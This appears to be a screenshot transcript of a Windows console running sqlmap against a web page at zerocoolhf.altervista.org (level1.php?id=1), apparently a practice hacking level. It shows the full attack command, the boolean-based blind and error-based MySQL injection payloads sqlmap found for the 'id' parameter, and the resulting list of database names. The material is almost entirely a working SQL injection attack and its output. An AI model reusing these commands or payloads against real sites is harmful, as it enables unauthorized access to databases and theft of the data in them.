 C:\Windows\system32\cmd.exe
c:\sqlmap>python sqlmap.py -u "http://zerocoolhf.altervista.org/level1.php?id=1"
--dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:33:40
[09:33:41] [INFO] resuming back-end DBMS 'mysql'
[09:33:41] [INFO] testing connection to the target URL
[09:33:48] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4310=4310 AND 'Lehc'='Lehc
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 5509 FROM(SELECT COUNT(*),CONCAT(0x7174657871,(SE
LECT (CASE WHEN (5509=5509) THEN 1 ELSE 0 END)),0x716d637671,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VFca'='VFca
---
[09:33:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:33:48] [INFO] fetching database names
[09:33:48] [INFO] the SQL query used returns 2 entries
[09:33:48] [INFO] resumed: information_schema
[09:33:48] [INFO] resumed: my_zerocoolhf
available databases [2]:
[*] information_schema
[*] my_zerocoolhf
[09:33:48] [INFO] fetched data logged to text files under 'c:\sqlmap\output\zero
coolhf.altervista.org'
[*] shutting down at 09:33:48